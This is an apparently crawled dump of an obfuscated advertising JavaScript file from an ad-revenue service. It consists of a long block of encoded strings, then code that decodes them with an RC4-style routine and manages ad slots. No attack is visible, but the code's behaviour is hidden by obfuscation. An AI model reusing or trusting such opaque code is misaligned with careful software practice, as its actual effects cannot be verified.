kmozpCklcG xrHMWRu lI3dMtGK gSoow8kqhG WQq7jZ/dLG bKfMW4NcUW bSoiW717sa yJ49hIi dCkKW4RdNq WO4FnZtcPq WRLQgq eWrHW750 eCkuW54VW6a W6Snq8oBWQm WP3cJc1dWOu BNhcJq WOBdOCkmW5hcOW fCkBbSkWnG hGlcImkhaa fH/cGmkruW FmkOWPO WOuywmozja sgOrjay WRS9pHldJG W7FdT8kHW5NcRG ab/cRmk6cW E8kwDW W4RdL0uhza W5ewrmozWPa BCowDLldHG W4xdG29bWP0 DSkpzx/cNG W6dcKmkfd3m bsRdPCk7iG p8kCafrQ gCoge8otuW aav0W65O mmkpW7zBqW WRRdK8oPy1G n8k3W47dMSoX j8o9sSotwq WPtdSSkTW4NcPa p8kkaa zudcNhHn WOXMWQW8W6m D8kmCatdSq W5BdRmkxW5BdVG WQtcR3BcHCoo tf3dMSkQeq jclcGCkPhW W7RcR8kpW6NdGG W6tdLeyDEW b1f3W5BdPq W5OjW7dcPGG xSo0bXKF nCkAW4LQW6y hmolumoxbq qtWRvCkb lc9DhdW FfqceZ0 fmorwSopxW WOihvCojgG W7tdMJPbW5e oX7dHxzs vmodBW fmkpqbm WRldH8oFxa WOT6pSkfW5q WRO7pqldQW WP/cHgKeW4e WP7dQgZdH8oA W7RdJcXmWOS lSkhW40RW4G k8kXW5pdImo3 WQdcMcDpWOm WPKuhG7dOq W4SLzmoCW4S i0qMW5NdGq sWu0WRNdVq W5RcPSkCW6ZcKG sbLblCkz hLvMW7/dKq zCovW59ZEa EIygWRRdMG WPZdMmkEcuW WO/dPvFdGJq W74sC3tcNa WPJcIu9hWP0 oCkwg8kaDG WQ4tB8oGgG W7hdPgFcPq WOe4wXdcNW pCoDzSomxG wv/dVmoBxa WRXgeZfA jmkBBZddMa jWvverO s2SafcO WQuvh3K+ W7pdIg0AEq WOZdP3hcK8ov gW5HW6H/ WRBcL0OhEG WP9HgJbO kZi/WOW W5pcOslcJCkv W5WSAq ie4WW5pdOG h8olwmoj WRuYpbxdIq W5VcT8kEW6NcNq Dqjlgra W5hcL3ZcLCoH tCoRt3BdJG WRBcIbDlmW mCkaW4OI mCkSW5FdJmk6 n8khW4ldNSoR W7tcHNK fCohACo1sW na96W457 gSkeoN3cHa W4qpmmomWR0 D8k5WPxdHmkY A8olWP4lqG xa11W75I balcNa dmkjhCkS dfC8ESoB W4JdKI5rWP4 gCkqWPBdLmoN AMdcLmk9ca i8ozWQLRrG nmkGW47dN8oS v8ommKHH bMH5imkx BCokW7KnfW eSoraCotuW WR9BWRldMue gbFcOSkceq W5VdPCkNW4NcPW WOnKbb8 W5JdQmkkW5tcVa W5rUw1NdGG uulcPSkHFG jmkgW4VdKCoH WPjvo1i AHXFlmkr W6jVbfNdGa ymoCheia lKeYWPBdMW W6ldSM8DtW WQZdICoovxe sCkurJhdMa kmklxrPw wCoJWQ0PkG EYDJWRRcVG W7b4i2FcIa WP4zofOR xqf0WQtcPa W5amkfCG W7DAmhBcHa W5fNWQSQWRy zZTcWPRcKq WQxcJ3KqW4u w8kto0NcUq WQJcIxpcTSoG WRRcN8kFgx8 b8kAW407W7i AmoCeXnD bbbdkd4 EmoDW75GtG nCohtbXz hSkDrSo0ia B3HEW67dMW W6ldLCkAW5tcUq W4a2fSkvWQq W7aOrmoBWRy DYFdQhig kSkOW5FdL8o2 W7RdOrPtWP4 WRddM8oCqcW sr44WQ/cGW W4VcRSkiW6ZcPW W7ddSwxdTNK b0bIW4i uSoVChJdPq bbBdOIm2 zCknW7vCuG WRXOWQldPx0 nc0aWQBcGa caXvmrm EHCqm8oD p8k9e2NcSa gvuMW6VdKG W6/dIrj3WOe jWrjhWu WOqmcfmT yNNcM8kvna pX3cO8k5uW tHC2rCkK W7y0cmonWPS arb+W710 WQ5fjZFdKq WQTAWQ40W54 cmkthG WRdcKL7cMmoJ WR8jlu8P hSktoCk3FG m8kGW4NdVmob iSkuWPq6W5m W5uHzmoWWPy sWf6WRlcLa xGW0D8kj W53dOmkuW5ZcUG W7/dOcTVWQy EKRcRmkUea hWPNW4r0 dCo2W6fcAG W607Dmo2WO0 mbldJt9p vaO3WQpdNG W7BdPCkxW6NcGW W5hcRCofW5RcPq WPuWeHdcTW W7vqAsFdIW saGtjmki WQzmWPBdGN8 tJOOr8oi W4NdTbynWRe W5xdQcRdUh0 W5RdSSkUW57cOW W5/dIwxdO0i W6BdP2xdSNG fSoavSoxAq rLJcQCkbga W50pW6hcSLK tr8YW5VdIW ta00 W5T2WOBdV0u h8oyW5Dfya l8klsXPs bbzgW4vO WQtcUghcMCoc W6ldLLnvBa A0yGcW W6ddVxu+wW e8kumuJcSW tMeqlW hr8iA8ky FcBdKmkwlq WQ9PcbLY m8kBo1FcTW W5qdmmoeWRK imkOW6hdJCoN W4tdTCoFW5VcRq WOG5frhcHa lmoFFSokwG WOGkwmoPiW DY0jWRRdIq aCoYc8kr B8kEvvyg kSk2W5FdLmoL WRBcMaHzma jmo6W5PXBa sdWypse lColjCkAeW sK7cSCk3Ca bbBcICkkca CCohbtLd dCkNx8oibq W61Cn3lcNW kCoWdSk/ha bCkhmLpcPG gHqOWQ09 e8kekHxcPa x0ddG8kivq gKbLW4RdSW WPaXfYFdPq W7ldNuecBq WRFdL8okwhC ESkZuW3dSG qW4hWP/dOa lqdcTCkmAa b8ksewdcMG W53dSuTkWPS iSouhH1e W5vOsK7dHq l8oAnmotxa W4FdIKvHWRK WRylkY7cLq qb16WQ/cKG BmkjBcVdIa jCoDW6b6ta awCxlti W79Aja W4pcPmkEW6/cHG jhibW5BdIG rCocA1ddQq WOKYDq jL1zC8ke W7JdMs5dWOK hXxcP8kjea WOPcWQyYW6C l8oaWRCFva Df7dKcit WR/dL8oJAsS W5ddMvNdSfy WP3cNgSuWOW WOBdQLtcLmov W4ufjConWRK W4BcTgZcP3e kbpdMdSb zCoiELFdJG l0uSW5hdIa W6VdJZHZWPa vCojwxddPq y8oRWRG+dq WPCseJFcHW WOXMWRG8 lCkNWOSmWPC pazv hmowvG W4ZcV8orWOpdQa owm7W4VdVq W4BdI2OTsq W7jBn3lcIa mSo/jCkqia k1zzlmkr fSoivSkipG l8kSW4tdK8kQ pYZdImohpa k8oyzG BIeSWPVdUq gmkvha W4FdUCkwW5RcPG Dv8ifb4 cHNcNCknDq W5pdRwJdRMu lCo/WPFcMmkL ar/cVCkkmG smkwkYtcSa FmoiaW WPzjAKP/ WRvmdXT9 W4qXW7yOW74 W4FdPmomW6hcNW lCk9omkXwq WOSrxSkwiW s23cICkUfG qmoxCq3dQG W6BcOJy WRxdSmobBtK WR44uColoq WQGgkr/cLW EIzoWQBdHG CI8EWRRdNq dCoOcSkoca A8oxybLv W75Bj1VcMq aColDSoazW EtiEWPVdJG iweiWRpdIq W6FdPhVcUMm WP3cPNJdSMq WOuyvCokpW W54LcSoRW70 vrpdMmkeeq W7tcL2TpWPW pmkCFb14 dmo6a8knsG vCopba5j W4O4g1j/ W7usF8oLWR4 W7VcOmkRW5NcLW yW5icLO hHz3WRlcLa WRabgfWS BXaxECoG W6ldGCk4W63cRa dCongCkHhq k8kwW5OPW44 CSosE8ovdG WOD4WRy3W7y eCofbCkEwa WORdJ8obtG oCk8W588W48 rqpcR8kFba q1D0WR/cLq wqjLW6FdIW W6/dOhdcRxq gSoBCCowqa c8ohsSoKxG qhhcRCkPjq jmk4hmkmAW wcW0A8oD tWmvACkc W5RdOSkkW5y W790mNZcQa j8oyDSogvG z8onWRapfa kCkAvbPs WPxdJ8oeaaK cwPZgSky WOP+WOddKNe WR19svTW bSoxW7rezG sKtcJ8kGzq igvXemk2 WO52WReW WQqxxmoeaG uSkPwmoCxa W5VdONtdKNS j0jeo8ke k8oaD8onwW jSotC8oh WRv3WQJdTvq WOddImoiC0a WPv3WQ0OWQy W6tdLvCn i2PZW5tdMq qWBcOCkOEa x2JcRCkQDW xSoZtJnb W7Woee/dIq W5BdGs1SWPi WO/dOmogzNy W4WBpCorW40 W5VdH8kRW5/cTa jSkWcCkExG BIL9WPhcLW AuKCnta fqvMWRe0 dW7cVCkkbW zWOSt8kh WOZdH8o/vx4 jwCTW4ZdNG W4/dONu WOTqWOtdNhq kSkmW6/dNmo0 W73dImkUW6NcUq sxWhiIW WOeXhHJcHa FSkADcVdIG W4BdNXD7WPu WPlcRCkdW67cLG sGH6WRhcIq W4tcRmkpW6hcNW W6ddR29hWQW gHrMW6X+ W5tdVhJdPga mgqIWPFcNG fCoqlI7dVa yh/cG8oD WOXYiaLx W4ldVhNcNmow cSoeuSoFsa scCcWRddJa W7FdJ2BdS2u mtD7W6Xx amoMw8ossG k0vLd8kK l2/cNmkFoq WOGznfGR BmoQDxRdHq mmkGW5pdUCoW WQTfkYZcKG xauSWPhcRG W4icjSomWQm l8kKhhlcVW W4yzuSoFEW pHJdJZi W6P7o23cVG W75lwYbG WRVcOsBcOdG bNH7dSkL WQr/deaO W5NdRf/dKgq uHy0m8ki WO1ZWQ4XW7i W4/dIeHwWRC WQD9WO7dP0u WOpcS2tdISol cK1WW78T WQhdHSofw3W W4ddV8knW5hcVq WOpcRMNcN8of WPK2ySocWOS WQWGfwyx WRBdGmonv3C W6pdPd1mWOe fdvlW5rF dCoNBmoHBW WQGIsq1W smolA8kcbG ohuMW4tdNG W5OTy8ogWOm scGFWPtdMW WO5sWRS1W5a pCoiW6z5wG W5/dHhfNWOG nmksW7nTtq BhdcICkvjG WQBdHSoedIe sarYWRxcKG jhyVW5BdMG idBcNSkSba AColWQ0eqq W4ZdTCkVW57cRG W53dKYLaWPK W5FdMSkQW43cGq xH15WRtcKG WPW9k2aH W5Hnc8kDFq imkhW40 q07cSmoPyW WRTGbW98 pSkgfbzn jLClcCkX bmk2oG tmkDWOmalW W7FdGfPaEG WPLaWQ4XW6m lCozF8kmxa WR1Pcan8 WRBdM8ocuW xb9+ECoA amkpsSorwa WOKsWQpdVfq nh00W5BdIG weJcMmkkuG aGpcKmowka bIhcNmkAqW vrKaB8kB W6ldG2DvWOu WReSos7dMa B0eGatm W5yimCkiWQq vwC8jH0 WO5SWRaSW6C d0bIjmkB Amowh0yo qdPRW5uM gGDEgse vGeaDq WOSlcqBcLa W4rSF8oxWPa W4hdPablWPa uSk3ArRdSW W6pdS8kfW6NcSq W7LPzL/cMq WOFdUJdcHSod W6tdT8kLW4pcIW at7cH8kOrG c8kfqsXf cmogxCo2Fa vv7cOCkWFG AKJcJCkEiq xuJcSmkLja W5WMimoqWOK uSkQt8ohvG W5hcKmkRW5NcVa W6tdI1q W6dcJCoCW6pcNG WPPLWQuOW78 aCoYg8kCcW WRVcImoowh0 W4pcL8kIW4RcOW eHBdHI4 zCkpWR0fca WOH3lCkDW5q ot3dUaq7 W5hdQKZdVKK oCousH5d p8kbwaiF W4BdSSkvW73cUq hf0TW63dKCkavNxcUqtdLSkccW vmonFa eq3cImkSuW W4hdT8keW5tcSG WPBdPNpcNSok WOunnfjJ WOaDoui h0JdV8otuG W446W7fHWRu kSkIW4NdL8o2 v8olnJXe W69upwpdIW W69PyLddKW W5xdOCkiW5BcUG W5qImSohWQK WQxcIxxcSmon W5xdQcRdTM8 WQryWQxdM1W eSk5xGf6 dCkWW6fK W4ldSCkWW5ZcQq W5JdQmkCW47dPG W6j+FehcMG W6LqjxlcNG dCofCxldPq jSk9WORdKCoQ e8kSpCknDa W5GBoSokWQO vGGtyCkz WPjvpf82 W40EWQJdVKa fX5RW4pdVW WOJdOSkfW63cGW x8o2jcPT WPrcmcLB iCovW71NeW BeFcM2Tu umozBhq k8o6C8ozvW W5Oaf8owWQi iCoekmotqq W7VdJZ1/WQK pCkBE8onxa eCkmaCk2Ea cmkoi8kxqa pHJdNZ8A WQSit8oudW dIpcRCkwvW nrJdHq nmopgrzf ygZdImkMfa hqlcOmkEaa WPhdK8o8yNa jCkCW4O6W4O WPWyxCoblG eSksjGddOa AwiroYa d8o4aCkpea nSk2WP3cJCk0 DCoBWRzxgq WPjSWQe5W6O zXVdJI0b rHdcP8kpeq W7pdIK4mFq W7BdICoixwe BmkjBcVdNW laxdHdO WOa1caBcNa WP0ssW ACohbr9c jSkAW5yTW4O bCkUlKJcHW hCouE8osFq W5CHv8oOWRa W5ddLmkwW4BcSq W4VdQM9pWQK xHmSpCoB mmkpW6SCaW W6pdU08hza WQ1QhY7cUG DbT5WRpcTW C2BcJG W4ZdJSklW53cRG WRm0ff8H lSkFW6LCsW WOGrpKu WPddOCoeCYu qGf6WQ/dNa d0e3 WOvuCmkvW7q W7VdOIxdMMi WPFdK8ow W517qmoDWOq iSkpWR0ndW W53dG1bDWPS W5yWACoxWPq WQG5n08I h8ohsSo4vG WPNdPmkkW53cRq W5NdKYSuWRG aZRcICkHyq WR9JraP1 W5hdV8kkW5lcPa WQDlWPBdIKm dLfR pSkCW6bSrq gCkzdfVcPG WOSwlG00 WOrBWRxdUWO W7NdOYzJWOG W6H6ixhcUq hG9XW715 E8kwW5WKW5i WPf7W68RW68 WQ3dH8oyr2y FmkwBJBdMq h1vQcmkX lColWRWFea WPJdQSoRBGq eSkyq8kNyW WQpcMIDjWPm dSkDamk3Fa W4dcL8kecvK i2mXW4ZdMG WONcPxlcOmoi ArelWQhdMG WQ5IWQu9W4C W7ldNwecBq WPDRWQ0IW6i WPvkmZ9E j8onwmow C8oLWOJcJ8k8 b8o4amk7ea WR8WnvSN iurUW4m WOZcQhxcL8ok xHq4WRtdLq W7RdOhD9WOa W7K9wKWT WRlcRMtdVNi W4FdUCkfW4FcVq D8o9W6VcI8ok amoNi8kfxq kb7dHcvp mmkBDtBdIa WRpdGCojwdi dZ7cGbS2 W4/dQK83zq gan/W4O9 WR/dPmoKuGG c1xcJ8kDsq zmo5WR8LoG W7FdHqTmiG ELXIWR/dLq BI5aWRpcSq cadcJSkrsW iSkuW5uM W5BdRg3dTei b8kiW4jAya WQq9ir/dKG yv8oacK kWviaHi W4ZdVCkuW4hcPa nG59js0 l8kbW5GJW4G kSoAD8kyqG ssLMWRRcHq W78MnmogWOS hmknlMRcPq W4hdMtvtWOW lmoxCCoisq W6S7B8kaWPi W7NdKITc gbpcQ8kfaa qKuPW6HO obfknsi WRiIlY3dVW WQ5SgW54 dtnViXa f8kzkKFdVa d8kxbmkTra W4FcPwldSNS WQxcSLtcOmoH oSkJW5pdRSob aKWlW7ZdUq W5Txn188 WQyLmHi W53dM24VCa W6xdLNzzqq WOVcUs3dLG W6tdTmkkW7FcUq W4pdJZ5GWOe nColW48RW5q W6RdKbHHWO0 AcuGzCks FXnF nCkRaSkWBW WPJcLqibW50 EtOIACoD W7zfpgxcHa W5BdPvZdG8o8 WRS6pIddLW WR7dMInuW4e W6HamwtcHa W755xqyR hSoow8oieq AqqGDmk9 zmoaWQf1hq W7RdHhfkWRC iw1bWQBdIG W6FdPCkEW57cQG nsyIW71A bWdcMmkmsa rvu4yCke lL1C W4bts8oyoa WQxdTdq smoVzK3dJq cq7cLCocqq lSkAW40 hvzNWRtcGq WRKQebNdLW m8kpqtTy W5BdOZddS2q W4pdGg3cOu0 WRxcJvtcT8od W5WixSo9WQG mmoSdSovAa av08W73dHW WPmCiaZdLG p1HejCk7 gr7dUcmD aComW4fTzG FYSyWO7dHG W5mydSoGWQO mXDEWQ9d srCH j8kzW5WYWOS i1Xylmkc WOXEWRtcOq W6NcP8oEW4tcLG WPHlWQtcQei W41AWQddOfu WQNdVSoTwMi W4SXeGtdGa hrLchqu nd3cVCkkrG DCkCWRiPcq z8oQDN7dHW WQVdNmoldIi qGnNWRJcHW wqG2WOBdNa tCkCDIFdKG W6BcVCkTW5RcMa W4ldVxuTya l8osp8oqqG ebZcICkkzG otz/W7ja zSkuzmoksG W7FdL1uAAq WOelhHtcTq pazj qSksbCoetq W4ZdV8kSW4/cPq fcJcLCkDqq bdddNt8q t8kwCYVdIa ht/cGSkPAW bq9jkH4 W5xcKw9pWPO vmkGvbVdKG ceBcQ8k2iq WPlcHxtcUSou ACobWRCjcq tGj5WRhcHW W5FdO8k2W5VcQG jmkgW5/dK8oE WPf2WRelW68 qCk0t8ojdq vCoSWPGfpq xKZcRCkRDG W53dQx/dSge tqvSW4JdTq cqKiFSoa uhhcL8kjyW gurWW5ldGW pCoAqmonzq pXVdGI4B y8oAD8ofwG eSkyoN7cVq BsCaWQddIG EmohlY9J WPLXWQm2W7i W5ZdG0rcWOO EGaRWQpdUa W7BdPg/dU2u gXLDW7zN FWxdJJ0q WPlcQgpcMq WQnLaHlcTW W6pdGILsWP4 u8k9usxdQa W4/dO1BdU2G jCkSW5xdI8oW CYZcLmos mhP3W4xdSa yxpcJmkdgW W4ZdMd9XWO4 kfTplCkv W6RdM0hdNxy W5ZdPCkGW4JcTa wKJcO8kcfW kWtcISk0Aa W4mflColW7C DvNdMZ4g t8oaCg7cUG WQFdISkbad8 tg/cISkhzq nmkydfhcHq W5/dSCkWW57cRG CsmoqSkd yCoOWPy2fG mComW4HbEW Ce1o W4ZdGfyuWO4 bmksmf7cTW vSkEzaxdUG fHVdOSoRiW W50bzCoBWOO WP7cIg8eW4a W4pcH8kKW4pcHW xaTBWRBcLW s8kUyq7dIa WQWjdhSg jW1ufqu WP7dG8oLAa8 rConx8kDda lCk2W4OWW5a galcUSkQeq WOZdNCoiuwe sCoiA3tcUG dCoVW6fNyW eSoIzKBdMa gWX+W7LP h1bHW4FdSG W7ZdH8kvW7BcMG W69uj2lcGW jSoEymotxW W58Sz8okWR4 pSodyCol W6Coe8oGWOO dSoAofpcQG W4BdKd5sWP8 p8kpAdLB Ae3cVmk8hW W6zMC1NcKa W7pdTYxcPJa CI4cWRddIW e8kJo0lcPG W7tdMJTWWPW bg9Dn2S vGWtACkE j8o/W71Nxq iHxcImkWyq u17cPSkH W5PileeZ emoSlSkLaG W7FdLeyxmG WO0ZfvJcKW W4JcJ8oEuXm aw0BoIO W40NDCogW4S WPmChxa7 vZqMWPFcIG jmoYk8k5iW WOmkodtdPa vub8WRpcKG orNdNW Emo+dt9P asPajWy W73cRCkkW6NcNW WQBcUgpcMSos FCowfIbe W7BdJmkjW4RcPa eSk6ydO q8obuCoCua WRtdLCo/uIy bbpdUXi/ eSkEluRcVG W4JdQxZdUY0 kvf2W6pdGq WPxdPmkjW4pcPW vu7cSCk0FG WQRcLNVcLSoS WQ5UWOOvW4O W4BdUtjKWPi mSkqW40iW48 hafEoGm l8oeW59AyW W67dNfmgmG W64ygmowWPC WPRdTCoAqhC o8oiW4bSsG W4RdQmo4WONdSq WQrRdaHI tmontSoRpG W7VcJSkMW6tcUG eL0rDmol g8oWDSowvW W4ddGH8m W4XyEmoSca eJ/dOGmN ySkSW4RdImoR W4ldH8krW5FcOW DNdcJCoBDW BK/cMxTm j8ooCmocrq sJ0lDmkD bKjRW5lcRa g8kwvXby nCo3DCozvG WOldMdjgW4K bKf3W47cRa veP2W5ldUG W7C6oGxdKG W4NdHG9mWQG FHa4F8on kCofASo0FG WPOxmH7dHG rConBxFdIq WQ4/C8oMia wmk4tqdcNa WPLbpXL3 WPRdL8o9xay aavIW7bS j8kQW4tdJCoP W58hW7lcPai W4VcHrXPWPm l8kAW508WOy WRJdOCoYEcy WP5mWQJdVf4 yCovWPLQWOy W5i8mmokWR0 WOeyuSokiW W5BdVgifrG fL9bi8oc fGreeHK k0DFjSol lfTtlmku BWWbWRhdIG yCoDWR4ffq WQSfyYZcHa pZPCW7bR W5uHy8o4WOO rX8eySke j1DfpCk5 WPnZWQ0QW7i W6pdN8ksW5FdUa WP9ZWRi9W6G gCkdkLxcVW kSotDmokqa CSkjBZddIa WPFdIJjhWPe W63dPeTwWP4 l8kPzJPg pYFcHCkhjW W4mIlCobWQG AMRcJCkiia WPyWu1tcLa W4FdPCknW5xcVa W7RcPCkCW7i eSkkW4BdLmo9 WPOnofCQ W7FdGIzkWOi fmkmmcVcUa W5hdVmkrW5BcUW qaeeDmoD uXKvy8kE W4BdKLDIWQi tGH7WQNcGW eSkYimkmya WRBcNmoluwy W4BdI3awAG W7/dGCktW6tcRq W7ZdRX5hWRy WQRdKmoZrha WQL+WQ3dMNm WOhdTN/dPgq WOLzWPCvW7q dalcUSkPcG WQOfyZlcJq WRSZgZNdKW W4hdPCk6W5dcMG WPzjjGy f8omsSkDta xg8AlsC gSkrAmojzG W7X7mNRcLq W6nJCv/cGG mIddOciE amknW7qoW6C fW5NW7Ll W4fYAItcOq nSoVaW W4tdKIG kGdcJ8kPuq WPdcKruDW5C WQWcd10Q cbpcP8kecW WO4yt8o+jW xXyJWONcPa eSktn1tcTq WP0oafSy es7cO8kfmq mConW5DRsG jmkeW4WVW5u q8odCJpdSG rrJcLmkqbW W5bygu3cVq W4dcJSkpW6/cGG jmkHW5WyW4u WO4xasddLG vmkaBrRdJa WO7cJxZcSSoY WRLsab5T W4mnlmorWRa CmonWR0f uSkFrbtdRa ESoPdtjE f8oqhmkCdW WRFcMglcQmoh FatdJICq dbVcHCkxsq DCoQvNFdGG WP4xkG khLYpSki sr8fACkc W7JdSwBdPgK WRDMe0PW WOGHneqH aGdcOmkefW W50gW7dcQGe BmoyWPrNWOS amoVcSkjea taLXWO7cGW W6ldTmkTW7tcPa weqwbsy hCo9xmozwW W43cGmkTW6JcKG W4RdM2mFta WPb3WPuXW6G tb9YWRtcIa W4pdTCkSW5ZcTa WQfQdKSM W7RdMYvhWPu WRdcS3NdRZS EmovW7r7 WRtdLmo+reS WQ5QbHfW W5VdTwNdUw4 W5aVlSomWQG WOVcQxtdVN8 W57dR2i WPNcLWibW50 p8kawtPE gSkJcwZcQW W7PrgwdcLG WPLAWRpcQf0 eCkylItcTq WQ1YWQyYW5m j8ozW6jLsa W5JdMt1yWP0 u8oeFM7dPq tWjXWQq WPqnaHVcPG iq0pfv4 kvDfpCk1 oX7dHxeh dY/cOSkypW W58yEmkvW7y WOKBkXZcVG FmoutuOx W5SjoSkiWQq W7qpzSoaWOS WPHlWQddTba WPNcUxNcGSow p8kysbHc".split(" ");a0L=
function(){return x};return a0L()};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 137969
content:
window.rFaConfig="cjDH3DT0US";function a0x(x,sa){x-=215;var P=a0L(),aa=P[x];a0x.ArXGxN===void 0&&(a0x.JOrADf=function(H,K){var ia=[],ba=0,Fa="",L=H;var V=H="";for(var za=0,I,ma,Ma=0;ma=L.charAt(Ma++);~ma&&(I=za%4?I*64+ma:ma,za++%4)?H+=String.fromCharCode(255&I>>(-2*za&6)):0)ma="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ma);I=0;for(L=H.length;I<L;I++)V+="%"+("00"+H.charCodeAt(I).toString(16)).slice(-2);H=decodeURIComponent(V);for(I=0;I<256;I++)ia[I]=I;for(I=0;I<256;I++)ba=(ba+ia[I]+
K.charCodeAt(I%K.length))%256,V=ia[I],ia[I]=ia[ba],ia[ba]=V;for(K=ba=I=0;K<H.length;K++)I=(I+1)%256,ba=(ba+ia[I])%256,V=ia[I],ia[I]=ia[ba],ia[ba]=V,Fa+=String.fromCharCode(H.charCodeAt(K)^ia[(ia[I]+ia[ba])%256]);return Fa},a0x.rxqPNU={},a0x.ArXGxN=!0);x+=P[0];P=a0x.rxqPNU[x];return P?aa=P:(a0x.DjBnFx===void 0&&(a0x.DjBnFx=!0),aa=a0x.JOrADf(aa,sa),a0x.rxqPNU[x]=aa),aa}
(function(x,sa){var P=a0x;for(x=x();;)try{if(-parseInt(P(4056,"hC7^"))+parseInt(P(3536,"6BVv"))/2+-parseInt(P(6789,")h(u"))/3+parseInt(P(4548,"5%l$"))/4*(-parseInt(P(3065,"aOvk"))/5)+-parseInt(P(3967,"5%l$"))/6*(-parseInt(P(3571,"\x26I2F"))/7)+parseInt(P(1827,"moDt"))/8*(parseInt(P(3437,"4bvr"))/9)+-parseInt(P(970,"X0A3"))/10*(-parseInt(P(1394,"w00("))/11)===sa)break;else x.push(x.shift())}catch(aa){x.push(x.shift())}})(a0L,624160);
(function(){function x(b,c,f){var g=a;b&&(c=d[g(748,"BI]6")](d[g(4608,"Eh$e")](d[g(7452,"Dqy\x26")](Cb,b)," "),c));if(c)if(d[g(6566,"X#MY")](typeof c,d[g(7271,"zqqy")]))console[g(2985,")h(u")](d[g(900,"gSsi")](d[g(6606,"y0Bz")](d[g(6271,")DvJ")](d[g(2111,"ke[X")],na),d[g(594,"01mm")]),c),d[g(6333,"\x26I2F")],d[g(927,"cda]")]);else try{console[g(6547,"k%kZ")](c),c[g(3923,")DvJ")]&&console[g(1351,"moDt")](c[g(3082,"y0Bz")])}catch(e){d[g(1130,"VnC\x26")]===d[g(1811,"wcJg")]?console[g(532,"(nbO")](c):
(aa!==1&&(J+=d[g(1703,"Oc^3")](d[g(5731,"moDt")]((N[g(2879,"ZSy6")+"Of"]("?")>0?g(1408,"stUf"):d[g(3120,"Eh$e")])+(R?1:0)+d[g(5828,"stUf")],B)+d[g(1319,"gSsi")],M)),W==1&&(x[g(6070,"xD()")+g(1763,")DvJ")+"pe"]=d[g(6803,"UFK4")]))}if(f)try{if(console[g(7440,"7jne")](f),f[g(2062,"Ae7A")]||f[g(5812,"^wvj")+g(5881,"VnC\x26")])console[g(1140,"X0A3")](f[g(2386,"lz^d")]||f[g(4717,"Hr19")+g(5202,"Ae7A")]),console[g(1195,"asG]")]()}catch(e){console[g(876,"0brt")](f)}}function sa(b){var c=a,f={FNvuR:function(r,
t,v,u,w){return d[a0x(873,"JAiN")](r,t,v,u,w)}};if(d[c(6586,"01mm")](d[c(5175,"aOvk")],d[c(590,"Ltj]")])){b=[];for(var g=[],e=[],k=0,h=[],m,l,n,p,q;na[c(3858,"05mX")+"h"];)if(l=Ga[c(1934,"v%r(")](),l.I&&l.W)try{l.xa&&(d[c(1871,"Ae7A")](la,l.xa),l.xa=0),p=l.i,p==5?(l.W=0,l.l==2?(wa(l),h[c(4105,"xD()")](l)):p=1):d[c(7187,"a[[P")](p,2)&&!l.Da&&(l.Da=1,l.Xa?d[c(5176,"7jne")](Na,l,p):Ha(l,p),p=l.i),m=l.l,p==1&&l.C&&(k++,d[c(7491,"^wvj")](Wa,l),l.qa&&d[c(5477,"\x26I2F")](l.qa[c(1262,"BI]6")][c(5595,"01mm")+
"ay"],c(1727,"*h51"))&&(d[c(7492,"F90B")](Ja,l,c(4844,"F90B")+c(6782,"aOvk")+c(4245,"Eh$e")),l.qa[c(3260,"cda]")][c(1106,"\x26I2F")+"ay"]=""),l.W=0,d[c(811,"VnC\x26")](m,3)&&l.Z&&d[c(801,"cda]")](Pa,l,b,g,e),l.L&&l.L[c(908,"hC7^")]&&!l.L[c(2944,"JAiN")][c(6958,"F90B")+"h"]&&(l.L=0),l.hb&&d[c(977,"4bvr")](Qa,l.j,l.bb+d[c(6071,")h(u")]),n=0,l.la&&!l.K&&(q=l.g+c(7345,"a[[P"),l.G[c(3686,"Eh$e")+c(231,"ke[X")]=d[c(5734,"JGO]")](Xa,q,l.m,l.u,""),d[c(6353,"^wvj")](cb,q,function(r,t){f[c(4691,"Ae7A")](db,
l,r,t,0)}),m=0,n=1),l.L&&(n=1,lc(l)),l.L||(d[c(7018,"A1nF")](m,3)&&(n=1,mc(l,8,1)),d[c(6987,"(nbO")](m,5)&&(n=1,da(l),Cb(l)),d[c(229,"k%kZ")](m,4)&&(n=1,nc(l),d[c(7363,"Gcva")](Db,l)),d[c(6270,"Oc^3")](m,2)&&(n=1,d[c(308,"01mm")](eb,l),l.ta||h[c(4002,"01mm")](l))),n||(d[c(4932,"asG]")](Eb,l,d[c(225,"01mm")](d[c(7190,"wcJg")](d[c(5533,"@]\x26a")],m),c(7213,"A1nF")+c(984,"aOvk")+"lt")),Y(l,17,1)))}catch(r){d[c(1220,"7jne")](Fb,0,d[c(3249,"X0A3")],r)}d[c(1547,"E$Bk")](ta,h);qa(0,b,g,e);ua[c(2057,"Oc^3")+
"h"]&&k&&(Aa(Ba,xa),E+=10);k&&Ca(Ia,2E3)}else try{googletag[c(4609,"zqqy")][c(6622,"Ae7A")](b)}catch(r){d[c(6029,"UFK4")](x,0,d[c(5104,"y0Bz")])}}function P(b,c,f,g,e){var k=a;return d[k(4330,"A1nF")](d[k(4367,"k%kZ")](d[k(6311,"5%l$")](d[k(2014,"ke[X")](d[k(5216,"*h51")]+b+d[k(6823,"@]\x26a")],T?k(2800,"stUf")+"le":d[k(6725,"5%l$")])+d[k(3990,"05mX")]+c+d[k(4145,"y0Bz")],f),"' "),g)+(e?d[k(7054,"xD()")](d[k(2042,"Oc^3")]+e,"'"):"")+(k(1891,"@]\x26a")+k(5221,"6BVv")+"\x3e")}function aa(b){var c=a,
f=0,g,e="",k=["",d[c(904,"A1nF")],"p",d[c(3327,"hC7^")],""];b=b[c(3199,"y0Bz")]("#")[0];var h=b[c(753,"Hr19")+"Of"]("?");if(d[c(5078,"asG]")](h,0)){var m=b[c(2530,"01mm")]("?")[1][c(3475,"moDt")]("\x26");for(g=0;d[c(5954,"moDt")](g,m[c(4152,"Ltj]")+"h"]);g++)if(c(648,"k%kZ")!==d[c(4983,"cda]")]){var l=m[g],n=l[c(2380,"Gcva")+"Of"]("\x3d");n=d[c(3703,"^wvj")](n,0)?l[c(2281,"gSsi")+c(5571,"UFK4")](0,n):l;k[c(3876,"k%kZ")+"Of"](n)>=0&&(e+=d[c(813,"Ae7A")](f++?"\x26":"",l))}else for(H=S[c(3825,"asG]")+
